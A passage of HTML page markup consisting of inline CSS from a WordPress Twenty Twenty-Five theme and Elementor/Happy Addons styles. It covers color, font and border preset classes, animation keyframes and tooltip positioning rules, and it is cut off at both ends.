			align-items: center;
		}

		.is-layout-flex> :is(*, div) {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		.is-layout-grid> :is(*, div) {
			margin: 0;
		}

		body {
			background-color: var(--wp--preset--color--base);
			color: var(--wp--preset--color--contrast);
			font-family: var(--wp--preset--font-family--manrope);
			font-size: var(--wp--preset--font-size--large);
			font-weight: 300;
			letter-spacing: -0.1px;
			line-height: 1.4;
			--wp--style--root--padding-top: 0px;
			--wp--style--root--padding-right: var(--wp--preset--spacing--50);
			--wp--style--root--padding-bottom: 0px;
			--wp--style--root--padding-left: var(--wp--preset--spacing--50);
		}

		a:where(:not(.wp-element-button)) {
			color: currentColor;
			text-decoration: underline;
		}

		:root :where(a:where(:not(.wp-element-button)):hover) {
			text-decoration: none;
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			font-weight: 400;
			letter-spacing: -0.1px;
			line-height: 1.125;
		}

		h1 {
			font-size: var(--wp--preset--font-size--xx-large);
		}

		h2 {
			font-size: var(--wp--preset--font-size--x-large);
		}

		h3 {
			font-size: var(--wp--preset--font-size--large);
		}

		h4 {
			font-size: var(--wp--preset--font-size--medium);
		}

		h5 {
			font-size: var(--wp--preset--font-size--small);
			letter-spacing: 0.5px;
		}

		h6 {
			font-size: var(--wp--preset--font-size--small);
			font-weight: 700;
			letter-spacing: 1.4px;
			text-transform: uppercase;
		}

		:root :where(.wp-element-button, .wp-block-button__link) {
			background-color: var(--wp--preset--color--contrast);
			border-width: 0;
			color: var(--wp--preset--color--base);
			font-family: inherit;
			font-size: var(--wp--preset--font-size--medium);
			line-height: inherit;
			padding-top: 1rem;
			padding-right: 2.25rem;
			padding-bottom: 1rem;
			padding-left: 2.25rem;
			text-decoration: none;
		}

		:root :where(.wp-element-button:hover, .wp-block-button__link:hover) {
			background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);
			border-color: transparent;
			color: var(--wp--preset--color--base);
		}

		:root :where(.wp-element-button:focus, .wp-block-button__link:focus) {
			outline-color: var(--wp--preset--color--accent-4);
			outline-offset: 2px;
		}

		:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption) {
			font-size: var(--wp--preset--font-size--small);
			line-height: 1.4;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-base-color {
			color: var(--wp--preset--color--base) !important;
		}

		.has-contrast-color {
			color: var(--wp--preset--color--contrast) !important;
		}

		.has-accent-1-color {
			color: var(--wp--preset--color--accent-1) !important;
		}

		.has-accent-2-color {
			color: var(--wp--preset--color--accent-2) !important;
		}

		.has-accent-3-color {
			color: var(--wp--preset--color--accent-3) !important;
		}

		.has-accent-4-color {
			color: var(--wp--preset--color--accent-4) !important;
		}

		.has-accent-5-color {
			color: var(--wp--preset--color--accent-5) !important;
		}

		.has-accent-6-color {
			color: var(--wp--preset--color--accent-6) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-base-background-color {
			background-color: var(--wp--preset--color--base) !important;
		}

		.has-contrast-background-color {
			background-color: var(--wp--preset--color--contrast) !important;
		}

		.has-accent-1-background-color {
			background-color: var(--wp--preset--color--accent-1) !important;
		}

		.has-accent-2-background-color {
			background-color: var(--wp--preset--color--accent-2) !important;
		}

		.has-accent-3-background-color {
			background-color: var(--wp--preset--color--accent-3) !important;
		}

		.has-accent-4-background-color {
			background-color: var(--wp--preset--color--accent-4) !important;
		}

		.has-accent-5-background-color {
			background-color: var(--wp--preset--color--accent-5) !important;
		}

		.has-accent-6-background-color {
			background-color: var(--wp--preset--color--accent-6) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-base-border-color {
			border-color: var(--wp--preset--color--base) !important;
		}

		.has-contrast-border-color {
			border-color: var(--wp--preset--color--contrast) !important;
		}

		.has-accent-1-border-color {
			border-color: var(--wp--preset--color--accent-1) !important;
		}

		.has-accent-2-border-color {
			border-color: var(--wp--preset--color--accent-2) !important;
		}

		.has-accent-3-border-color {
			border-color: var(--wp--preset--color--accent-3) !important;
		}

		.has-accent-4-border-color {
			border-color: var(--wp--preset--color--accent-4) !important;
		}

		.has-accent-5-border-color {
			border-color: var(--wp--preset--color--accent-5) !important;
		}

		.has-accent-6-border-color {
			border-color: var(--wp--preset--color--accent-6) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		.has-xx-large-font-size {
			font-size: var(--wp--preset--font-size--xx-large) !important;
		}

		.has-manrope-font-family {
			font-family: var(--wp--preset--font-family--manrope) !important;
		}

		.has-fira-code-font-family {
			font-family: var(--wp--preset--font-family--fira-code) !important;
		}
	</style>
	<style id="wp-block-template-skip-link-inline-css">
		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
	</style>
	<link rel="stylesheet" id="twentytwentyfive-style-css" href="css/style.css" media="all">
	<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
	<style id="elementor-frontend-inline-css">
		@-webkit-keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@-webkit-keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@-webkit-keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@-webkit-keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		@keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		.ha_fadeIn {
			-webkit-animation-name: ha_fadeIn;
			animation-name: ha_fadeIn
		}

		.ha_zoomIn {
			-webkit-animation-name: ha_zoomIn;
			animation-name: ha_zoomIn
		}

		.ha_rollIn {
			-webkit-animation-name: ha_rollIn;
			animation-name: ha_rollIn
		}

		.ha_bounce {
			-webkit-transform-origin: center bottom;
			-ms-transform-origin: center bottom;
			transform-origin: center bottom;
			-webkit-animation-name: ha_bounce;
			animation-name: ha_bounce
		}

		.ha_bounceIn {
			-webkit-animation-name: ha_bounceIn;
			animation-name: ha_bounceIn;
			-webkit-animation-duration: .75s;
			-webkit-animation-duration: calc(var(--animate-duration)*.75);
			animation-duration: .75s;
			animation-duration: calc(var(--animate-duration)*.75)
		}

		.ha_flipInX,
		.ha_flipInY {
			-webkit-animation-name: ha_flipInX;
			animation-name: ha_flipInX;
			-webkit-backface-visibility: visible !important;
			backface-visibility: visible !important
		}

		.ha_flipInY {
			-webkit-animation-name: ha_flipInY;
			animation-name: ha_flipInY
		}

		.ha_swing {
			-webkit-transform-origin: top center;
			-ms-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: ha_swing;
			animation-name: ha_swing
		}

		.ha_slideInDown {
			-webkit-animation-name: ha_slideInDown;
			animation-name: ha_slideInDown
		}

		.ha_slideInUp {
			-webkit-animation-name: ha_slideInUp;
			animation-name: ha_slideInUp
		}

		.ha_slideInLeft {
			-webkit-animation-name: ha_slideInLeft;
			animation-name: ha_slideInLeft
		}

		.ha_slideInRight {
			-webkit-animation-name: ha_slideInRight;
			animation-name: ha_slideInRight
		}

		.ha-css-transform-yes {
			-webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
			transition-duration: var(--ha-tfx-transition-duration, .2s);
			-webkit-transition-property: -webkit-transform;
			transition-property: transform;
			transition-property: transform, -webkit-transform;
			-webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
			transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
		}

		.ha-css-transform-yes:hover {
			-webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
			transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
		}

		.happy-addon>.elementor-widget-container {
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon>.elementor-widget-container,
		.happy-addon>.elementor-widget-container * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box
		}

		.happy-addon p:empty {
			display: none
		}

		.happy-addon .elementor-inline-editing {
			min-height: auto !important
		}

		.happy-addon-pro img {
			max-width: 100%;
			height: auto;
			-o-object-fit: cover;
			object-fit: cover
		}

		.ha-screen-reader-text {
			position: absolute;
			overflow: hidden;
			clip: rect(1px, 1px, 1px, 1px);
			margin: -1px;
			padding: 0;
			width: 1px;
			height: 1px;
			border: 0;
			word-wrap: normal !important;
			-webkit-clip-path: inset(50%);
			clip-path: inset(50%)
		}

		.ha-has-bg-overlay>.elementor-widget-container {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay>.elementor-widget-container:before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-popup--is-enabled .ha-js-popup,
		.ha-popup--is-enabled .ha-js-popup img {
			cursor: -webkit-zoom-in !important;
			cursor: zoom-in !important
		}

		.mfp-wrap .mfp-arrow,
		.mfp-wrap .mfp-close {
			background-color: transparent
		}

		.mfp-wrap .mfp-arrow:focus,
		.mfp-wrap .mfp-close:focus {
			outline-width: thin
		}

		.ha-advanced-tooltip-enable {
			position: relative;
			cursor: pointer;
			--ha-tooltip-arrow-color: black;
			--ha-tooltip-arrow-distance: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
			position: absolute;
			z-index: 999;
			display: none;
			padding: 5px 0;
			width: 120px;
			height: auto;
			border-radius: 6px;
			background-color: #000;
			color: #fff;
			text-align: center;
			opacity: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
			position: absolute;
			border-width: 5px;
			border-style: solid;
			content: ""
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
			visibility: hidden
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
			display: inline-block;
			opacity: 1
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
